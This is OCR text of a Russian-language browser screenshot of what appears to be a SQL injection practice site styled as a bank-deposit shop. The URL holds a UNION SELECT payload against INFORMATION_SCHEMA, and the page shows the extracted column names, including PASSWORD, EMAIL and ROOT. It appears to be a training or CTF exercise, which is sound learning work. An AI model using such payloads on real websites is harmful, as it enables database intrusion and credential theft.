 Не защищено | sqlinjection.online/search.php?search=%27+UNION+SELECT+1%2C+COLUMN_NAME%2C+1%2C+1+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name+%3...
Большая коллекци... Pencil and Paper Ch... Урок QtDesigner Gmail YouTube Карты Перевести Инфобез CTF 127.0.0.1 / 127.0.0.1... » Другие закладки Список для чтения
LOGO Форма Преимущества О нас Партнеры Поиск Войти
БАНКОВСКИЙ ВКЛАД
сумма денег, переданная лицом кредитному учреждению с целью получить доход в виде процентов, образующихся в ходе финансовых операций с вкладом.
Цена: 1500₽
ID
1
Цена: 1
PASSWORD
1
Цена: 1
EMAIL
1
Цена: 1
NAME
1
Цена: 1
SURNAME
1
Цена: 1
TEL
1
Цена: 1
ROOT
1
Цена: 1